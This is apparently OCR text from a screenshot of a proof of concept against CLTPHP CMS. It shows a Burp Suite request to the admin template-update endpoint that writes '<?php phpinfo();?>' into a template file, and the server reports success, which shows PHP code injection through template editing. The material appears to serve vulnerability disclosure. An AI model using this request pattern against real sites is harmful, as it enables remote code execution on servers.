 \application\home\view\123.html (cltphp) - Sublime Text (UNREGISTERED)
视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
Template.php × 123.html × Wechat.php ×
1 111
2 &lt;?php phpinfo();?&gt;
UTF-8 Unix Tab Size: 4 HTML
Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User option
1 × ...
Go Cancel < | ▼ > | ▼ Ta
Request
Raw Params Headers Hex
POST /admin/template/update.html HTTP/1.1
Host: www.cltcms.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 62
Origin: http://www.cltcms.com
Connection: close
Referer: http://www. .com/admin/template/edit/file/123.html.html
Cookie: skin=0; PHPSESSID=d7ji0p5c81s17tpa5s00as8tiu
file=123.html&type=&content=111%0A%3C%3Fphp+phpinfo()%3B%3F%3E
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 12 Jul 2021 15:19:56 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.
X-Powered-By: PHP/7.2.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-reva
Pragma: no-cache
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 70
{"msg":"修改成功!","url":"\/admin\/template\/ind
? < + > Type a search term